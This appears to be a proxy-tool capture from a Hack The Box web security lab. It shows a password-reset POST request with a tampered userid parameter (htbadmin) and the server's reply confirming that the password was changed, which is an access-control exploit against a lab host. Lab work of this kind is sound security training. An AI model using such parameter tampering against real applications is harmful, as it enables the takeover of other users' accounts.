 Request
Method Header: Text Body: Text Send
POST http://206.189.124.56:31903/ HTTP/1.1
Host: 206.189.124.56:31903
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: https://206.189.124.56:31903/
Content-Type: application/x-www-form-urlencoded
Content-Length: 82
Origin: https://206.189.124.56:31903
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
oldpasswd=htbuser&newpasswd=htbuser&confirm=htbuser&userid=htbadmin&submit=doreset
Response
Header: Text Body: Text
HTTP/1.1 200 OK
Date: Thu, 28 Jul 2022 10:03:55 GMT
Server: Apache/2.4.46 (Unix)
X-Powered-By: PHP/7.4.14
Content-Length: 1206
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
border-radius: 2px;
}
.btn {
font-size: 15px;
font-weight: bold;
}
</style>
</head>
<body>
<div class="alert alert-primary"><strong>You
have changed your password, login again.</
strong> </div></body>
</html>